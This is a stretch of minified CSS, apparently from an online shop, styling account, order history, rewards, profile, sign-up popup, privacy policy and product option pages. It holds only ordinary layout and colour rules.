.ac-card-1 .ac-card-icon{padding-top:.3125vw;padding-bottom:.3125vw;justify-content:center;align-items:center;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:4.375vw;width:4.375vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{align-items:center;display:inline-flex;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:fit-content;margin-left:1.25vw;text-align:center;border:1px solid #4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:block;margin-top:.3125vw;margin-bottom:.625vw;text-align:center;font-size:1rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{padding:.3125vw;margin-top:.625vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:.3125vw;margin-top:.3125vw;background-color:#4f8324;color:#fff;border:none;margin-left:.625vw;border-radius:3px;}.orderid-main-div{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.orderid-main-div .orderid-div{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.orderid-main-div .orderid-div .heading{padding-bottom:1.25vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content{padding-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history{width:100%;text-align:center;margin-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead{background-color:#e8e8e8;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th{font-weight:500;color:#025685;padding:.625vw;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(2){text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(3){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody{border-top:1px solid #3e454c !important;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td{text-align:center;padding:.625vw;vertical-align:middle;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container img{width:100%;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a{color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(2){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(3){text-align:start;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.orderid-main-div .orderid-div .orderid-btn-container{text-align:right;padding-top:0;display:flex;justify-content:end;}.orderid-main-div .orderid-div .orderid-btn-container .btn-addtocard-fixed{border:none;width:auto;padding:5px 10px 5px 10px;color:#fff;border-radius:3px;margin:0 10px;}.orderid-main-div .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}.orderid-main-div .shipping-summary ul{width:14.4375vw;min-width:14.438vw;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}.orderid-main-div .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}.orderid-main-div .shipping-summary ul li:first-child{padding-top:0;}.orderid-main-div .shipping-summary ul li .type-label{font-weight:500;}.orderid-main-div .shipping-summary ul li .type-value{color:#d10b0b;}.orderid-main-div .shipping-summary ul li:last-child{color:#025685;}.order-inner-main-div{padding:1.875vw;}.order-inner-main-div .order-top-div span{font-size:1rem;}.order-inner-main-div .order-top-div span a{text-decoration:none;color:#000;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.857rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-around;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1px;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:1rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-side-nav{width:25vw;}.auto-reorder-div{padding:0;padding-top:0;width:69vw;}.auto-reorder-div .autoreorderfont{font-size:1.25rem;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:1.25vw;font-size:2rem;text-align:center;margin-top:2.1875vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:0;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{font-size:1.125rem;margin-top:.625vw;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner p{font-size:1rem;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:6.875vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{padding-top:1.25vw;}.auto-reorder-div .reorder-pra-div p{margin-bottom:1.25vw;font-size:1rem;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:1.875vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:1rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:20px;margin-top:.3125vw;margin-bottom:.625vw;text-align:start;font-weight:600;}.ac-side-nav{width:25vw;}.tellus-main-div{padding:0;width:70vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{margin-bottom:1.25vw;font-size:1rem;margin-top:1.25vw;}.tellus-main-div .tellus-input-bx input{margin-top:.625vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:.625vw;height:100px;border:1px solid #a5a5a2;width:60%;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;border:0;border-radius:3px;}.ac-side-nav{width:25vw;}.ac-reward-main-div{padding:0;width:70vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:1.875vw;display:flex;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:100px;font-size:1rem;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:0;font-size:18px;}.ac-reward-main-div .reward-inner-2{padding-top:2.1875vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:2.1875vw;display:flex;}.ac-reward-main-div .reward-inner-div .reward-inner-3{text-align:left;padding:1.25vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:9.375vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{font-size:1rem;}.ac-reward-main-div .reward-inner-div .reward-inner-3.middle-bx{border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3;}.ac-reward-main-div .reward-viedo{margin-top:2.1875vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:2.1875vw;font-size:1rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:700;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:1.875vw;}.ac-reward-main-div .reward-inner-list ul li{font-size:1rem;}.ac-reward-main-div .reward-inner-list ul li a{color:#337ab7;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:1rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:1.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-tablet table{padding-bottom:.625vw;width:100%;margin:0 auto;}.ac-reward-main-div .reward-tablet table thead{font-size:1rem;color:#025685;}.ac-reward-main-div .reward-tablet table thead th{color:#025685;text-align:center;font-size:1rem;padding:.3125vw 1.25vw .3125vw 1.25vw;}.ac-reward-main-div .reward-tablet table tr{padding:.3125vw 1.25vw .3125vw 1.25vw;text-align:center;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.eye-slash-active{position:absolute;top:10px;right:10px;z-index:3;}.ac-side-nav{width:25vw;}.ac-recommend-main-div{padding:0;padding-top:0;width:69vw;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:1.25vw;font-size:1.125rem;margin-top:1.25vw;}.ac-recommend-main-div .recom-input-div{margin-bottom:.9375vw;width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:.9375vw;display:flex;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:1rem;font-weight:400;width:50%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div label .input-group-text{border:1px solid #b1b1b1;border-radius:0;width:40px;}.ac-recommend-main-div .recom-input-div .input-div input{width:auto;margin:0;border-radius:0;border:1px solid #b1b1b1;height:fit-content;align-items:center;padding:.375rem .75rem;}.ac-recommend-main-div .recom-input-div textarea{border-radius:0;padding:.625vw;border:1px solid #b1b1b1;margin-top:0;min-height:100px;font-weight:0;margin-left:.3125vw;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{text-align:start;width:38vw;margin:auto;margin-left:34%;margin-top:.625vw;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.threesidepadding{padding-left:0;padding-right:0;padding-bottom:.9375vw;}.threesidepadding #spreceive{width:fit-content;margin:5px 10px 0 0;}.fontdetail{font-weight:500;font-size:1.125rem;}label{display:inline-block;padding-bottom:.3125vw;}.regfromsty{width:100%;}.profilemaincls{padding-top:0;}.profilemaincls input{padding:7px 12px;font-size:.875rem;color:#555;}.profilemaincls .rightmaincls{padding-left:.9375vw;padding-right:.9375vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:700;padding-top:.625vw;padding-bottom:.9375vw;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:.625vw;padding-bottom:.625vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{width:69vw;padding:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:0;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding-bottom:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-bottom:1.25vw;padding-top:1.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{float:left;padding-right:.3125vw;padding-top:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .lastname{float:left;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0 0 .3125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:.9375vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 .3125vw 0;margin-top:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:auto;line-height:inherit;font-size:1.125rem;background-color:#4f8324;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;border-radius:.25rem;border:none;}#contentsection tr{font-size:16px;}#contentsection thead{background-color:#fff;}.header-top-main .sing-up-popup-header.card{position:absolute;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:384px;padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{display:block;list-style:none;padding-top:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:.3125vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container button{margin-top:1.25vw;margin-bottom:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{padding-left:5px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk{width:18vw;padding:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk:after{content:"";right:6vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk .closesignbutton{margin:-4px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{margin:-10px;}@media(min-width:992px) and (max-width:1360px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{width:10rem;}.sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:58px !important;padding:0;width:384px;}.sing-up-popup-header.card.active{z-index:111;display:block;}.sing-up-popup-header.card .card-body{padding:1.25vw;}.sing-up-popup-header.card .card-body h1,.sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.sing-up-popup-header.card .card-body h6,.sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.sing-up-popup-header.card .card-body form .form-field input,.sing-up-popup-header.card .card-body form .form-field select,.sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.sing-up-popup-header.card .card-body form .form-field .input-group input,.sing-up-popup-header.card .card-body form .form-field .input-group select,.sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.sing-up-popup-header.card .card-body form .btn-container .my-btn,.sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.sing-up-popup-header .box-aro{position:relative;}.sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.payment-card-logo-container .payment-card{display:block;}}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:.9375vw;padding-bottom:1.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection{padding-top:.3125vw;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:0;}.privacypolicymain .leftsidesection ul li p{margin-bottom:0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li p{margin-top:.9375vw;}.privacypolicymain .leftsidesection .Information-We-Collect table thead{background-color:#e8e8e8;text-align:center;font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th{font-weight:500;color:#025685;padding:.625vw;border-style:none;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th:nth-child(2){text-align:left;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr{border-bottom:1px solid #3e454c;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td{padding:.625vw;vertical-align:middle;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:first-child,.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:nth-child(3){text-align:center;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td div{display:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:block;padding-top:.3125vw;padding-left:.625vw;padding-right:.625vw;}.privacypolicymain .rightsidePolicy h3,.privacypolicymain .rightsidePolicy .h3{padding-top:.625vw;padding-bottom:.625vw;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .rightsidePolicy .liechat,.privacypolicymain .rightsidePolicy .mail,.privacypolicymain .rightsidePolicy .phone,.privacypolicymain .rightsidePolicy .fax{padding-top:.625vw;padding-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat img,.privacypolicymain .rightsidePolicy .mail img,.privacypolicymain .rightsidePolicy .phone img,.privacypolicymain .rightsidePolicy .fax img{margin-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat ul,.privacypolicymain .rightsidePolicy .mail ul,.privacypolicymain .rightsidePolicy .phone ul,.privacypolicymain .rightsidePolicy .fax ul{margin-bottom:0;padding-left:0;padding-top:.9375vw;border-top:1px solid #ccc;}.privacypolicymain .rightsidePolicy .liechat ul li,.privacypolicymain .rightsidePolicy .mail ul li,.privacypolicymain .rightsidePolicy .phone ul li,.privacypolicymain .rightsidePolicy .fax ul li{list-style:none;}.contact-us-thankyou-div{padding-top:2.1875vw;padding-left:2.1875vw;padding-right:2.1875vw;}.contact-us-thankyou-div .heading{padding-bottom:20px;font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:.625vw;color:#025685;}.size-div-n{margin-top:1.875vw;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:1.25vw;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25vw;background:#fff;font-weight:bold;color:#337ab7;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff;text-align:center;padding:0;}#cta-breadcrumb{padding-left:0;}#cta-breadcrumb ol li{font-size:1rem;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:1rem;}#cta-breadcrumb ol li a{font-size:1rem;}#cta-breadcrumb ol li a.active{font-weight:600;}#cta-breadcrumb ol li span.active{font-weight:600;}#shippingcollapseFive .accordion-body .table-order-history td td{border-right:1px solid #eee;}.carousel-indicators{display:block;text-align:center;}.border-light-1{border:1px #fff solid;}.classyedit{width:100%;}.w-5pre{width:5%;}.btn-p{border:none;height:35px;width:110px;padding:5px 15px 5px 15px;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:.9375vw;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:50%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:14px;font-weight:400;color:#3e454c;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:50%;}#DependentOptions .opt-group .form-control{width:50%;}#DependentOptions .Depndmultisel{width:50%;}#DependentOptions .product-options-addtocart{display:none;align-items:center;padding:0 5px 0 5px;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .product-options-addtocart .btn{height:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;left:auto;padding:5px;z-index:0;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}#CarverificationModal .chk-modal .modal-body{height:auto;}.chk-modal{padding:1.25vw;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:1.25vw;}#product-info p{font-size:1rem;padding-top:0;}#read-more #read-more-main{width:8.063vw 